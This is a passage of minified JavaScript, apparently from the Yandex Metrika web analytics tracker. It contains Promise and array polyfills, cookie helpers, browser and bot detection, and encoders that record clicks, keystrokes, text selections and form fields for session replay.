    return f}}function Nb(a){if(og)return og;var c=!1;try{c=[].indexOf&&0===[void 0].indexOf(void 0)}catch(d){}var b=a.Array&&a.Array.prototype&&ta(a.Array.prototype.indexOf,"indexOf");a=void 0;return og=a=c&&b?function(d,e){return b.call(e,d)}:Lq}function Lq(a,c){for(var b=0;b<c.length;b+=1)if(c[b]===a)return b;return-1}function ha(a,c){return c?a(c):a()}function x(){var a=Aa(arguments),c=a.shift();return function(){var b=c.apply(void 0,arguments);return N(Sj,b,a)}}function If(a,c){return E([a,c],N)}
    function Bd(a,c,b){for(var d=0,e=b.length;d<e;)c=a(c,b[d],d),d+=1;return c}function ab(a){return Ta("test",a)}function Ta(a,c){return G(c[a],c)}function v(a,c){return G(c,null,a)}function E(a,c){return G.apply(void 0,ya([c,null],a))}function Mq(a){return function(){var c=Aa(arguments);return a.apply(c[0],ya([c[1]],c.slice(2)))}}function Nq(){var a=Aa(arguments),c=a[0],b=a[1],d=a.slice(2);return function(){var e=ya(d,Aa(arguments));if(Function.prototype.call)return Function.prototype.call.apply(c,
    ya([b],e));if(b){for(var f="_b";b[f];)f+="_"+f.length;b[f]=c;e=b[f]&&Tj(f,e,b);delete b[f];return e}return Tj(c,e)}}function Tj(a,c,b){void 0===c&&(c=[]);b=b||{};var d=c.length,e=a;Z(e)&&(e="d",b[e]=a);var f;d?1===d?f=b[e](c[0]):2===d?f=b[e](c[0],c[1]):3===d?f=b[e](c[0],c[1],c[2]):4===d&&(f=b[e](c[0],c[1],c[2],c[3])):f=b[e]();return f}function Aa(a){if(He)try{return He(a)}catch(c){}return Pj(a)}function Pj(a){for(var c=a.length,b=[],d=0;d<c;d+=1)b.push(a[d]);return b}function ra(a){return!Ua(a)&&
    !W(a)&&"[object Object]"===Object.prototype.toString.call(a)}function fa(a){return W(a)||Ua(a)}function Z(a){return"function"===typeof a}function wb(a){return function(c){return function(b){return a(b,c)}}}function oa(a){return function(c){return function(b){return a(c,b)}}}function Sj(a,c){return c(a)}function pp(a){return a.replace(/\^/g,"\\^").replace(/\$/g,"\\$").replace(Pf,"\\.").replace(/\[/g,"\\[").replace(/\]/g,"\\]").replace(/\|/g,"\\|").replace(/\(/g,"\\(").replace(/\)/g,"\\)").replace(/\?/g,
    "\\?").replace(/\*/g,"\\*").replace(/\+/g,"\\+").replace(/\{/g,"\\{").replace(/\}/g,"\\}")}function Oq(a){return""+a}function Za(a,c){return!(!a||-1===Yd(a,c))}function Pq(a,c){for(var b=0,d=a.length-c.length,e=0;e<a.length;e+=1){b=a[e]===c[b]?b+1:0;if(b===c.length)return e-c.length+1;if(!b&&e>d)break}return-1}function ka(a){return"string"===typeof a}function ta(a,c){return La(c,a)&&a}function La(a,c){var b=Ie(a,c);c&&!b&&pg.push([a,c]);return b}function Ie(a,c){if(!c||"function"!==typeof c)return!1;
    try{var b=""+c}catch(h){return!1}var d=b.length;if(d>35+a.length)return!1;for(var e=d-13,f=0,g=8;g<d;g+=1){f="[native code]"[f]===b[g]||7===f&&"-"===b[g]?f+1:0;if(12===f)return!0;if(!f&&g>e)break}return!1}function F(){}function qg(){qg=Object.assign||function(a){for(var c,b=1,d=arguments.length;b<d;b++){c=arguments[b];for(var e in c)Object.prototype.hasOwnProperty.call(c,e)&&(a[e]=c[e])}return a};return qg.apply(this,arguments)}function rg(a,c){rg=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&
    function(b,d){b.__proto__=d}||function(b,d){for(var e in d)d.hasOwnProperty(e)&&(b[e]=d[e])};return rg(a,c)}function lc(a){return!a}function pb(a,c){return c}function U(a){return a}function Ka(a,c){function b(){this.constructor=a}rg(a,c);a.prototype=null===c?Object.create(c):(b.prototype=c.prototype,new b)}function ya(){for(var a=0,c=0,b=arguments.length;c<b;c++)a+=arguments[c].length;a=Array(a);var d=0;for(c=0;c<b;c++)for(var e=arguments[c],f=0,g=e.length;f<g;f++,d++)a[d]=e[f];return a}function n(a,
    c){return a?N(function(b,d){if(fa(b))return b;try{return b[d]}catch(e){}return null},a,c.split(".")):null}function Qq(a){return"[object Array]"===Object.prototype.toString.call(a)}function Rq(){}function Sq(a,c){return function(){a.apply(c,arguments)}}function Ea(a){if(!(this instanceof Ea))throw new TypeError("Promises must be constructed via new");if("function"!==typeof a)throw new TypeError("not a function");this.Ia=0;this.ze=!1;this.Ma=void 0;this.xb=[];Uj(a,this)}function Vj(a,c){for(;3===a.Ia;)a=
    a.Ma;0===a.Ia?a.xb.push(c):(a.ze=!0,Ea.Ae(function(){var b=1===a.Ia?c.Vh:c.Zh;if(null===b)(1===a.Ia?sg:Dd)(c.promise,a.Ma);else{try{var d=b(a.Ma)}catch(e){Dd(c.promise,e);return}sg(c.promise,d)}}))}function sg(a,c){try{if(c===a)throw new TypeError("A promise cannot be resolved with itself.");if(c&&("object"===typeof c||"function"===typeof c)){var b=c.then;if(c instanceof Ea){a.Ia=3;a.Ma=c;tg(a);return}if("function"===typeof b){Uj(Sq(b,c),a);return}}a.Ia=1;a.Ma=c;tg(a)}catch(d){Dd(a,d)}}function Dd(a,
    c){a.Ia=2;a.Ma=c;tg(a)}function tg(a){2===a.Ia&&0===a.xb.length&&Ea.Ae(function(){a.ze||Ea.vg(a.Ma)});for(var c=0,b=a.xb.length;c<b;c++)Vj(a,a.xb[c]);a.xb=null}function Tq(a,c,b){this.Vh="function"===typeof a?a:null;this.Zh="function"===typeof c?c:null;this.promise=b}function Uj(a,c){var b=!1;try{a(function(d){b||(b=!0,sg(c,d))},function(d){b||(b=!0,Dd(c,d))})}catch(d){b||(b=!0,Dd(c,d))}}function Ej(a,c,b,d,e){void 0===e&&(e=!1);return ig(a,c,"",-100,b,d,e)}function Wc(a,c,b){void 0===c&&(c="_ym_");
    void 0===b&&(b="");var d=Uq(a),e=1===(d||"").split(".").length?d:"."+d,f=b?"_"+b:"";return{Cb:function(g,h,k){Ej(a,""+c+g+f,h||e,k);return this},C:function(g){return $d(a,""+c+g+f)},D:function(g,h,k,l,m){ig(a,""+c+g+f,h,k,l||e,m);return this}}}function Ab(a,c){if(!c)return null;try{return a.JSON.parse(c)}catch(b){return null}}function yc(a){a=""+a;for(var c=2166136261,b=a.length,d=0;d<b;d+=1)c^=a.charCodeAt(d),c+=(c<<1)+(c<<4)+(c<<7)+(c<<8)+(c<<24);return c>>>0}function yl(a,c,b,d){var e=Wj[b];return e?
    function(){var f=Aa(arguments);try{var g=d.apply(void 0,f);var h=H(a);h.La("mt",{});var k=h.C("mt"),l=k[e];k[e]=l?l+1:1}catch(m){Ya(m)}return g}:d}function Dc(a,c){var b=Vq(a);return b?(b.href=c,{protocol:b.protocol,host:b.host,port:b.port,hostname:b.hostname,hash:b.hash,search:b.search,query:b.search.replace(/^\?/,""),pathname:b.pathname||"/",path:(b.pathname||"/")+b.search,href:b.href}):{}}function Xj(a){return(a=S(a).hash.split("#")[1])?a.split("?")[0]:""}function Wq(a,c){var b=Xj(a);Yj=mq(a,function(){var d=
    Xj(a);d!==b&&(c(),b=d)},200,"t.h");return G(lq,null,a,Yj)}function Xq(a,c,b,d){var e,f,g=c.Z,h=c.we,k=c.sc,l=H(a),m=Da((e={},e.wh=1,e.pv=1,e));e=n(d,"isTrusted");d&&!fa(e)&&m.D("ite",Hb(e));Pd(g)&&a.Ya&&a.Ya.Direct&&m.D("ad","1");h&&m.D("ut","1");g=l.C("lastReferrer");d=S(a).href;k={H:(f={},f["page-url"]=k||d,f["page-ref"]=g,f),K:m};b(k,c)["catch"](B(a,"g.s"));l.D("lastReferrer",d)}function Yq(a,c,b){function d(){q||(r=!0,u=!1,q=!0,f())}function e(){m=!0;k(!1);c()}function f(){ma(a,l);if(m)k(!1);
    else{var L=Math.max(0,b-(u?t:t+p(Y)-A));L?l=T(a,e,L,"u.t.d.c"):e()}}function g(){u=r=q=!0;t+=p(Y)-A;A=p(Y);f()}function h(){r||q||(t=0);A=p(Y);r=q=!0;u=!1;f()}function k(L){L=L?P.F:P.Wb;L(a,["blur"],g);L(a,["focus"],h);L(a.document,["click","mousemove","keydown","scroll"],d)}var l=0,m=!1;if(Zf(a))return l=T(a,c,b,"u.t.d"),E([a,l],ma);var p=ba(a),r=!1,q=!1,u=!0,t=0,A=p(Y),P=ia(a);k(!0);f();return function(){ma(a,l);k(!1)}}function Se(a,c,b,d){return function(){if(Ha(a,c)){var e=Aa(arguments);return d.apply(void 0,
    e)}}}function Ed(a,c,b){var d=c.getAttribute("itemtype");b=nb('[itemprop~="'+b+'"]',c);return d?la(function(e){return e.parentNode&&bc("[itemtype]",a,e.parentNode)===c},b):b}function bb(a,c,b){return(a=Ed(a,c,b))&&a.length?a[0]:null}function Wa(a){if(!a)return"";a=ea(a)?a:[a];return a.length?a[0].getAttribute("content")||Qb(a[0]):""}function Zj(a){return a?a.attributes&&a.getAttribute("datetime")?a.getAttribute("datetime"):Wa(a):""}function dd(a,c,b){a=c&&(Za(c.className,"ym-disable-keys")||Za(c.className,
    "-metrika-nokeys"));return b&&c?a||!!Yp(["ym-disable-keys","-metrika-nokeys"],c).length:a}function of(a,c){return Ae(c)?"password"===c.type||c.name&&K(c.name.toLowerCase(),ak)||c.id&&K(c.id.toLowerCase(),ak):!1}function bk(a,c){var b=Math.max(0,Math.min(c,65535));Pa(a,[b>>8,b&255])}function Jb(a,c){Pa(a,[c&255])}function db(a,c,b){return-1!==Nb(a)(b,Zq)?(Jb(c,b),!1):!0}function R(a,c){for(var b=Math.max(0,c|0);127<b;)Pa(a,[b&127|128]),b>>=7;Pa(a,[b])}function ug(a,c){R(a,c.length);for(var b=0;b<c.length;b+=
    1)R(a,c.charCodeAt(b))}function vg(a,c){var b=c;255<b.length&&(b=b.substr(0,255));a.push(b.length);for(var d=0;d<b.length;d+=1)bk(a,b.charCodeAt(d))}function $q(a,c){var b=[];if(db(a,b,27))return[];R(b,c);return b}function ar(a,c){var b=Ia(c);if(!b)return c[Sa]=-1,null;var d=+c[Sa];if(!isFinite(d)||0>=d)return null;if(c.attributes)for(var e=c;e;){if(e.attributes.Ti)return null;e=e.parentElement}e=64;var f=ye(a,c),g=f&&f[Sa]?f[Sa]:0;0>g&&(g=0);b=(b||"").toUpperCase();var h=br()[b];h||(e|=2);var k=
    hj(a,c);k||(e|=4);var l=sf(a,c);(f=f?sf(a,f):null)&&l[0]===f[0]&&l[1]===f[1]&&l[2]===f[2]&&l[3]===f[3]&&(e|=8);nc[d].rf=l[0]+"x"+l[1];nc[d].size=l[2]+"x"+l[3];c.id&&"string"===typeof c.id&&(e|=32);f=[];if(db(a,f,1))return null;R(f,d);Jb(f,e);R(f,g);h?Jb(f,h):vg(f,b);k&&R(f,k);e&8||(R(f,l[0]),R(f,l[1]),R(f,l[2]),R(f,l[3]));e&32&&vg(f,c.id);Jb(f,0);return f}function cr(a,c){var b=c[Sa];if(!b||0>b||!qf(c)||!c.form||Nh(a,c.form))return[];var d=jj(a,c.form);if(0>d)return[];if(Ae(c)){var e={text:0,color:0,
    lc:0,Xi:0,"datetime-local":0,email:0,pf:0,oj:0,search:0,sj:0,time:0,url:0,month:0,tj:0,password:2,nj:3,Vi:4,file:6,image:7};e=e[c.type]}else{e={Qi:1,Ri:5};var f=Ia(c);e=W(f)?"":e[f]}if("number"!==typeof e)return[];f=-1;for(var g=c.form.elements,h=g.length,k=0,l=0;k<h;k+=1)if(g[k].name===c.name){if(g[k]===c){f=l;break}l+=1}if(0>f)return[];g=[];if(db(a,g,7))return[];R(g,b);R(g,d);R(g,e);ug(g,c.name||"");R(g,f);return g}function mc(a,c,b){void 0===b&&(b=[]);for(var d=[];c&&!Zm(a,c,b);c=ye(a,c))d.push(c);
    y(function(e){nc.counter+=1;var f=nc.counter;e[Sa]=f;nc[f]={};f=ar(a,e);e=cr(a,e);f&&e&&(Pa(b,f),Pa(b,e))},dr(d));return b}function er(a){var c=a.ma;if(!cd||c&&!c.fromElement)return Kh(a)}function fr(a){var c=a.ma;if(c&&!c.toElement)return rf(a)}function ck(a){var c=uc(a.ma);if(c&&Zd(c)){var b=Jh(a,c);var d=ub(a.l),e=[];db(a.l,e,17)?a=[]:(R(e,d),R(e,c[Sa]),a=e);return ya(b,a)}}function dk(a){var c=a.l,b=a.ma.target;if(b&&Zd(b)){c=mc(c,b);var d=ub(a.l),e=[];db(a.l,e,18)?a=[]:(R(e,d),R(e,b[Sa]),a=e);
    return ya(c,a)}}function ek(a){var c=a.l,b=uc(a.ma);if(!b||of(c,b)||dd(c,b))return[];if(qf(b)){var d=H(c).C("isEU"),e=Ec(c,b,d),f=e.Ra;d=e.kb;e=e.cb;if(Be(b))var g=b.checked;else g=b.value,g=f?O("",fk(g.split(""))):g;c=mc(c,b);f=ub(a.l);d=d&&!e;e=[];db(a.l,e,39)?a=[]:(R(e,f),R(e,b[Sa]),vg(e,String(g)),Jb(e,d?1:0),a=e);return ya(c,a)}}function Je(a){var c=a.l,b=a.ma,d=uc(b);if(!d||"SCROLLBAR"===d.nodeName)return[];var e=[],f=v(e,Pa);d&&Zd(d)?f(Jh(a,d)):f(mc(c,d));var g=Hi(c,b);a=ub(a.l);f=b.type;var h=
    [g.x,g.y];g=b.which;b=b.button;var k;var l=ze(c,d);var m=l[0];for(l=l[1];d&&(!m||!l);)if(d=ye(c,d))l=ze(c,d),m=l[0],l=l[1];d?(m=d[Sa],!m||0>m?c=[]:(l=(k={},k.mousemove=2,k.click=32,k.dblclick=33,k.mousedown=4,k.mouseup=30,k.touch=12,k)[f])?(k=[],d=Yf(c,d),db(c,k,l)?c=[]:(R(k,a),R(k,m),R(k,Math.max(0,h[0]-d.left)),R(k,Math.max(0,h[1]-d.top)),/^mouse(up|down)|click$/.test(f)&&(c=g||b,Jb(k,2>c?1:c===(g?2:4)?4:2)),c=k)):c=[]):c=[];return ya(e,c)}function gr(a){var c=null,b=a.l,d=b.document;if(b.getSelection){d=
    void 0;try{d=b.getSelection()}catch(g){return[]}if(Ua(d))return[];var e=""+d;c=d.anchorNode}else d.selection&&d.selection.createRange&&(d=d.selection.createRange(),e=d.text,c=d.parentElement());if("string"!==typeof e)return[];try{for(;c&&1!==c.nodeType;)c=c.parentNode}catch(g){return[]}if(!c)return[];d=Ec(b,c).Ra||dd(b,c,!0);c=c.getElementsByTagName("*");for(var f=0;f<c.length&&!d;)d=c[f],d=Ec(b,d).Ra||dd(b,d,!0),f+=1;if(e!==wg)return wg=e,d=d?O("",fk(e.split(""))):e,e=ub(a.l),0===d.length?d=b="":
    100>=d.length?(b=d,d=""):200>=d.length?(b=d.substr(0,100),d=d.substr(100)):(b=d.substr(0,97),d=d.substr(d.length-97)),c=[],db(a.l,c,29)?a=[]:(R(c,e),ug(c,b),ug(c,d),a=c),a}function hr(a){return ya(Je(a),gr(a)||[])}function gk(a){return(a.shiftKey?2:0)|(a.ctrlKey?4:0)|(a.altKey?1:0)|(a.metaKey?8:0)|(a.ctrlKey||a.altKey?16:0)}function hk(a){var c=[];xg||(xg=!0,wg&&c.push.apply(c,$q(a.l,ub(a.l))),Gb(a.l,function(){xg=!1},"fv.c"));return c}function ik(a,c,b,d){c=uc(c);if(!c||tf(a,c))return[];var e=Ec(a,
    c),f=e.kb,g=e.cb;e=e.Ra;var h=H(a);if(!g&&(f&&h.C("isEU")||dd(a,c)))a=[];else{f=mc(a,c);h=ub(a);g=[];if(db(a,g,38))a=[];else{R(g,h);bk(g,b);Jb(g,d);a=c[Sa];if(!a||0>a)a=0;R(g,a);Jb(g,e?1:0);a=g}a=ya(f,a)}return a}function ir(a){var c=a.l,b=a.ma,d=b.keyCode,e=gk(b),f=[],g=v(f,Pa);if({3:1,8:1,9:1,13:1,16:1,17:1,18:1,19:1,20:1,27:1,33:1,34:1,35:1,36:1,37:1,38:1,39:1,40:1,45:1,46:1,91:1,92:1,93:1,106:1,110:1,111:1,144:1,145:1}[d]||112<=d&&123>=d||96<=d&&105>=d||e&16)19===d&&4===(e&-17)&&(d=144),g(ik(c,
    b,d,e|16)),yg=!1,Gb(c,function(){yg=!0},"fv.kd"),!(67===d&&e&4)||e&1||e&2||g(hk(a));return f}function jr(a){var c=a.l;a=a.ma;var b=[];yg&&!zg&&0!==a.which&&(b.push.apply(b,ik(c,a,a.charCode||a.keyCode,gk(a))),zg=!0,Gb(c,function(){zg=!1},"fv.kp"));return b}function jk(a){var c=a.l,b=uc(a.ma);if(!b||Nh(c,b))return[];var d=[];if("FORM"===b.nodeName){for(var e=b.elements,f=0;f<e.length;f+=1)ij(e[f])||d.push.apply(d,mc(c,e[f]));e=d.push;f=e.apply;a=ub(a.l);var g=jj(c,b);if(0>g)c=[];else{var h=b.elements,
    k=h.length;b=[];for(var l=0;l<k;l+=1)if(!ij(h[l])){var m=h[l][Sa];m&&0<m&&b.push(m)}h=[];if(db(c,h,11))c=[];else{R(h,a);R(h,g);R(h,b.length);for(c=0;c<b.length;c+=1)R(h,b[c]);c=h}}f.call(e,d,c)}return d}function kr(a){var c=a.flush;a=uc(a.ma);"BODY"===Ia(a)&&c()}function mm(a,c){var b,d=uc(c),e=za.fc,f=Cd(a);if(d&&Zb("ym-advanced-informer",d)){var g=f.C("ifc",0)+1;f.D("ifc",g);g=d.getAttribute("data-lang");var h=Ga(d.getAttribute("data-cid")||"");if(h||0===h)(e=n(a,"Ya."+e+".informer"))?e((b={},b.i=
    d,b.id=h,b.lang=g,b)):f.D("ib",!0),b=c||window.event,b.preventDefault?b.preventDefault():b.returnValue=!1}}function ch(a,c,b,d){return function(){var e=Aa(arguments);e=d.apply(void 0,e);return W(e)?Ha(a,c):e}}function bh(a,c,b,d){return B(a,"cm."+b,d)}function wl(a,c,b,d,e){return b.length&&e?E(N(function(f,g,h){return b[h]?f.concat(E([a,c,d],g)):f},[],b),x)()(e):e}var Mc={construct:"Metrika2",callbackPostfix:"2",version:"3qm6qq812ez2u52y4wzrnbv",host:"mc.yandex.com"},pg=[],Pf=/\./g,kk=ta(String.prototype.indexOf,
    "indexOf"),Yd=kk?function(a,c){return kk.call(a,c)}:Pq,va=oa(function(a,c){return a===c}),zc=oa(function(a,c){a(c);return c}),Ba=oa(Sj),Ua=va(null),W=va(void 0),He=ta(Array.from,"from"),lk=ta(Function.prototype.bind,"bind"),G=lk?Mq(lk):Nq,mk=ta(Array.prototype.reduce,"reduce"),N=mk?function(a,c,b){return mk.call(b,a,c)}:Bd,Yi=x,je=x(U,ha),og,Rj=Nb(window),lr=wb(Rj),ng=Object.prototype.hasOwnProperty,H=w(Cd),V=wb(n),Va=V("length"),Kc=oa(E),pi=oa(Ta),nk=ta(Array.prototype.every,"every"),Lo=nk?function(a,
    c){return nk.call(c,a)}:Kq,Bb=E([1,null],le),Hb=E([1,0],le),Eb=Boolean,ok=ta(Array.prototype.filter,"filter"),la=ok?function(a,c){return ok.call(c,a)}:Qj,xa=v(Eb,la),pk=oa(la),qk=ta(Array.prototype.find,"find"),Ib=qk?function(a,c){return qk.call(c,a)}:Jq,rk=ta(Array.prototype.includes,"includes"),K=rk?function(a,c,b){return rk.call(c,a,b)}:Iq,rc=wb(K),sk=ta(Array.prototype.join,"join"),O=sk?function(a,c){return sk.call(c,a)}:Hq,Hj=oa(O),tk=w(function(a){a=n(a,"navigator")||{};var c=n(a,"userAgent")||
    "";return{df:-1<(n(a,"vendor")||"").indexOf("Apple"),fg:c}}),kb=w(V("navigator.userAgent")),mg=/Firefox\/([0-9]+)/i,Ge=w(function(a){var c=n(a,"document.documentElement.style"),b=n(a,"InstallTrigger");a=-1!==(n(a,"navigator.userAgent")||"").toLowerCase().search(mg);mg.lastIndex=0;return!(!(c&&"MozAppearance"in c)||fa(b))||a}),uk=ta(Array.isArray,"isArray"),ea=uk?function(a){return uk(a)}:Qq,vk=ta(Array.prototype.map,"map"),C=vk&&Gq(window,Array.prototype.map)?function(a,c){return c&&0<c.length?vk.call(c,
    a):[]}:Fq,y=C,wk=ta(Array.prototype.flatMap,"flatMap"),wd=wk?function(a,c){return wk.call(c,a)}:Eq,cc=oa(C),nq=wb(C),xk=ta(Array.prototype.some,"some"),$a=xk?function(a,c){return xk.call(c,a)}:Dq,qe=w(Nb),Hc=V("0"),yk=ta(Array.prototype.reverse,"reverse"),dr=yk?function(a){return yk.call(a)}:Cq,zk=wb(parseInt),Ga=zk(10),Ag=zk(2),Ak=ta(Object.keys,"keys"),Bk=ta(Object.entries,"entries"),Fa=Bk?Aq(Bk):Bq,ca=Ak?function(a){return Ak(a)}:Nj,z=Object.assign||zq,Ih=oa(function(a,c){return z({},a,c)}),Xc=
    w(x(V("String.fromCharCode"),v("fromCharCode",La),lc)),Fe=w(x(kb,ab(/ipad|iphone|ipod/i))),Af=w(function(a){return n(a,"navigator.platform")||""}),te=w(function(a){a=tk(a);var c=a.fg;return a.df&&!c.match("CriOS")}),mr=ab(/Android.*Version\/[0-9][0-9.]*\sChrome\/[0-9][0-9.]|Android.*Version\/[0-9][0-9.]*\s(?:Mobile\s)?Safari\/[0-9][0-9.]*\sChrome\/[0-9][0-9.]*|; wv\).*Chrome\/[0-9][0-9.]*\sMobile/),nr=ab(/; wv\)/),ee=w(function(a){a=kb(a);return nr(a)||mr(a)}),or=/Chrome\/(\d+)\./,pr=w(function(a){return(a=
    (n(a,"navigator.userAgent")||"").match(or))&&a.length?76<=Ga(a[1]):!1}),gd=w(function(a){var c=(kb(a)||"").toLowerCase();a=Af(a);return Za(c,"android")&&Za(c,"mobile")&&/^android|linux armv/i.test(a)}),qr="other none unknown wifi ethernet bluetooth cellular wimax mixed".split(" "),rr=w(function(a){var c=n(a,"navigator.connection.type");if(W(c))return null;a=qe(a)(c,qr);return-1===a?c:""+a}),Zf=w(x(V("document.addEventListener"),lc)),Ck=w(function(a){var c=n(a,"navigator")||{};return N(function(b,
    d){return b||n(c,d)},"",["language","userLanguage","browserLanguage","systemLanguage"])}),eh=w(function(a){var c=n(a,"navigator")||{};a=Ck(a);ka(a)||(a="",c=n(c,"languages.0"),ka(c)&&(a=c));return a.toLowerCase().split("-")[0]}),jb=w(function(a){return(n(a,"top")||a)!==a}),sr=w(V("top.contentWindow")),tr=w(function(a){var c=!1;try{c=a.navigator.javaEnabled()}catch(b){}return c}),ur=w(function(a){var c="__webdriver_evaluate __selenium_evaluate __webdriver_script_function __webdriver_script_func __webdriver_script_fn __fxdriver_evaluate __driver_unwrapped __webdriver_unwrapped __driver_evaluate __selenium_unwrapped __fxdriver_unwrapped".split(" "),
    b=n(a,"external");b=-1!==(n(b,"toString")?""+b.toString():"").indexOf("Sequentum");var d=n(a,"document.documentElement"),e=["selenium","webdriver","driver"];return!!($a(v(a,n),["_selenium","callSelenium","_Selenium_IDE_Recorder"])||$a(v(n(a,"document"),n),c)||b||d&&$a(G(d.getAttribute,d),e))}),vr=w(function(a){return!!($a(v(a,n),["_phantom","__nightmare","callPhantom"])||/(PhantomJS)|(HeadlessChrome)/.test(kb(a))||n(a,"navigator.webdriver")||n(a,"isChrome")&&!n(a,"chrome"))}),wr=w(function(a){return!(!n(a,
    "ia_document.shareURL")||!n(a,"ia_document.referrer"))}),Fd=w(function(a){var c=kb(a)||"",b=c.match(/Mac OS X ([0-9]+)_([0-9]+)/);b=b?[+b[1],+b[2]]:[0,0];c=c.match(/iPhone OS ([1-9]+)_([0-9]+)/);return 14<=(c?+c[1]:0)?!0:(Fe(a)||10<b[0]||10===b[0]&&13<=b[1])&&te(a)}),yq=/Edg\/(\d+)\./,we=w(function(a){return Fd(a)||af(a,68)||bf(a,79)}),xr=Mc.construct,$b=Mc.host,Bg=Zf(window),za={qg:24226447,kg:26302566,ug:51533966,Oi:65446441,Na:"https:",$b:"1111",fc:xr,pg:Bg?512:2048,ng:Bg?512:2048,og:Bg?100:400,
    Pi:100,rg:"noindex"},Ke=[],M=w(function(a){return a.id+":"+a.Z}),fc={},Pd=va("1"),yr=setTimeout;Ea.prototype["catch"]=function(a){return this.then(null,a)};Ea.prototype.then=function(a,c){var b=new this.constructor(Rq);Vj(this,new Tq(a,c,b));return b};Ea.prototype["finally"]=function(a){var c=this.constructor;return this.then(function(b){return c.resolve(a()).then(function(){return b})},function(b){return c.resolve(a()).then(function(){return c.reject(b)})})};Ea.all=function(a){return new Ea(function(c,
    b){function d(h,k){try{if(k&&("object"===typeof k||"function"===typeof k)){var l=k.then;if("function"===typeof l){l.call(k,function(m){d(h,m)},b);return}}e[h]=k;0===--f&&c(e)}catch(m){b(m)}}if(!a||"undefined"===typeof a.length)return b(new TypeError("Promise.all accepts an array"));var e=Array.prototype.slice.call(a);if(0===e.length)return c([]);for(var f=e.length,g=0;g<e.length;g++)d(g,e[g])})};Ea.resolve=function(a){return a&&"object"===typeof a&&a.constructor===Ea?a:new Ea(function(c){c(a)})};
    Ea.reject=function(a){return new Ea(function(c,b){b(a)})};Ea.race=function(a){return new Ea(function(c,b){if(!a||"undefined"===typeof a.length)return b(new TypeError("Promise.race accepts an array"));for(var d=0,e=a.length;d<e;d++)Ea.resolve(a[d]).then(c,b)})};Ea.Ae="function"===typeof setImmediate&&function(a){setImmediate(a)}||function(a){yr(a,0)};Ea.vg=function(a){"undefined"!==typeof console&&console&&console.warn("Possible Unhandled Promise Rejection:",a)};var J=window.Promise,zr=ta(J,"Promise"),
    Dk=ta(n(J,"resolve"),"resolve"),Ek=ta(n(J,"reject"),"reject"),Fk=ta(n(J,"all"),"all");if(K(!1,[zr,Dk,Ek,Fk]))J=Ea;else{var Le=function(a){return new Promise(a)};Le.resolve=G(Dk,J);Le.reject=G(Ek,J);Le.all=G(Fk,J);J=Le}var Nd=[],Od=[],X=[],gb=[],Cg=[],Nc=[],Cj=rc([26812653]),Vi=w(x(V("id"),Cj),M),Sb={id:"id",we:"ut",Z:"type",Ld:"ldc",lb:"nck",sc:"url",bh:"referrer"},Ar=/^\d+$/,Oc={id:function(a){a=""+(a||"0");Ar.test(a)||(a="0");try{var c=Ga(a)}catch(b){c=0}return c},Z:function(a){return""+(a||0===
    a?a:"0")},lb:Eb,we:Eb};Sb.hc="defer";Oc.hc=Eb;Sb.$="params";Oc.$=function(a){return ra(a)||ea(a)?a:null};Sb.ve="userParams";Sb.bg="triggerEvent";Oc.bg=Eb;Sb.Nf="sendTitle";Oc.Nf=function(a){return!!a||W(a)};Sb.pe="trackHash";Oc.pe=Eb;Sb.$f="trackLinks";Sb.Pg="enableAll";var Ue=N(function(a,c){var b=c[0];a[b]={ca:c[1],Qa:Oc[b]};return a},{},Fa(Sb)),wq="hash host hostname href pathname port protocol search".split(" "),lg="ru ua by kz az kg lv md tj tm uz ee fr lt com co.il com.ge com.am com.tr com.ua com.ru".split(" "),
    Jj=/(?:^|\.)(?:(ya\.ru)|(?:yandex)\.(\w+|com?\.\w+))$/,oe=w(function(a){return(a?a.replace(/^www\./,""):"").toLowerCase()}),Br=w(function(a){a=S(a).hostname;var c=!1;a&&(c=-1!==a.search(Jj));return c}),Gk=x(S,V("protocol"),va("https:")),tq=w(function(a){return pr(a)&&Gk(a)?"SameSite=None;Secure;":""}),$i=/^\s+|\s+$/g,Ij=ta(String.prototype.trim,"trim"),Hk=oa(function(a,c){return c.replace(a,"")}),ti=Hk(/\s/g),Lb=Hk(/\D/g),kg=["metrika_enabled"],jg=[],Fj=ob("gsc",Dj),uq=/:\d+$/,Uq=w(function(a){var c=
    (S(a).host||"").split(".");return 1===c.length?c[0]:N(function(b,d,e){e+=1;2<=e&&!b&&(e=O(".",c.slice(-e)),Ph(a,e)&&(b=e));return b},"",c)}),oc=w(Wc),ae=w(function(a){var c=oc(a),b="1"===c.C("debug"),d=Ee(a,"1")||Ee(a,"2"),e=a._ym_debug;!e&&!d||b||(a=S(a),c.D("debug","1",void 0,a.host));return!!(b||e||d)}),sq=ob("debuggerEvents",kd,!0),pq=["http.0.st..rt.","network error occurred","send beacon","Content Security Policy","DOM Exception 18"],Gd,hc=function(a){return function(c,b){void 0===b&&(b=!1);
    if(Gd)var d=new Gd(c);else La("Error",a.Error)?(Gd=a.Error,d=new a.Error(c)):(Gd=rq,d=new Gd(c));b&&(d.unk=!0);return d}}(window),qq=ab(/^http./),oq=ab(/^err.kn/),Bj=[],Cr=w(function(a){var c=!1;if(!a.addEventListener)return c;try{var b=Object.defineProperty({},"passive",{get:function(){c=!0;return 1}});a.addEventListener("test",F,b)}catch(d){}return c}),Dr=oa(function(a,c){return a?z({capture:!0,passive:!0},c||{}):!!c}),ia=w(function(a){a=Cr(a);var c=Dr(a),b={};return z(b,{F:function(d,e,f,g){y(function(h){var k=
    c(g);Aj(d,h,f,k,!1)},e);return G(b.Wb,b,d,e,f,g)},Wb:function(d,e,f,g){y(function(h){var k=c(g);Aj(d,h,f,k,!0)},e)}})}),ba=w(Qf),xj=oa(function(a,c){for(var b=[];!zd(c);){var d=jq(c);a(d,function(e){return e(c)});b.push(d)}return b}),Dg=oa(function(a,c){return Ba(function(b,d){return c(b,function(e){try{d(a(e))}catch(f){b(f)}})})}),Me=oa(function(a,c){return Ba(function(b,d){return c(b,function(e){try{a(e)(Na(b,d))}catch(f){b(f)}})})}),eg=[],fg=!1,dg=!1,Ik=oa(function(a,c){var b=c||{};return{l:v(b,
